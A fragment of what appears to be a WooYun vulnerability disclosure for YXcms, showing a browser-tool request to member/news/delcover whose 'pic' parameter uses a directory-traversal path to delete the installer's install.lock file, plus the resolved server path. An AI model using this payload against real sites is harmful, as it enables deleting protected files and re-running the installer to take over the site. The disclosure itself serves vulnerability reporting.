 Load URL
http://localhost/index.php?r=member/news/delcover
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=17&pic=../..//../..//../..//protected/apps/install/install.lock
/Applications/MAMP/htdocs/yxcms/upload/news/image/../../../protected/apps/install/install.lock1
www.wooyun.org